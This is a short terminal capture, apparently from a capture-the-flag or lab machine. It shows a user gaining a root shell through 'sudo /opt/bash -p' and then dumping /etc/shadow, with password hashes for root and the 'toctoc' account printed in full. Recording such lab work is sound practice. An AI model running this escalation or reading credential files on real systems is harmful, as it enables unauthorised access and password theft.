 toctoc@e0dc38ff3307:~$ sudo /opt/bash -p
root@e0dc38ff3307:/home/toctoc# id
uid=0(root) gid=0(root) groups=0(root)
root@e0dc38ff3307:/home/toctoc# cat /etc/shadow
root:$y$j9T$Spc3NodZuDiaP/EwN9keo0$c8vZ2F.PPxiZhiVlK71HlaZ1qm.wuh9rWqUgFx1qjg7:19906:0:99999:7:::
daemon:*:19873:0:99999:7:::
bin:*:19873:0:99999:7:::
sys:*:19873:0:99999:7:::
sync:*:19873:0:99999:7:::
games:*:19873:0:99999:7:::
man:*:19873:0:99999:7:::
lp:*:19873:0:99999:7:::
mail:*:19873:0:99999:7:::
news:*:19873:0:99999:7:::
uucp:*:19873:0:99999:7:::
proxy:*:19873:0:99999:7:::
www-data:*:19873:0:99999:7:::
backup:*:19873:0:99999:7:::
list:*:19873:0:99999:7:::
irc:*:19873:0:99999:7:::
_apt:*:19873:0:99999:7:::
nobody:*:19873:0:99999:7:::
ubuntu:!:19873:0:99999:7:::
systemd-network:!*:19906::::::
systemd-timesync:!*:19906::::::
messagebus:!:19906::::::
systemd-resolve:!*:19906::::::
sshd:!:19906::::::
toctoc:$y$j9T$yUQXYCsXgOeA5OJcxgltb.$QQDu8qKR//9.Zb2qpDe81OhxhnbaPe76dbp0.IizW86:19906:0:99999:7:::
root@e0dc38ff3307:/home/toctoc#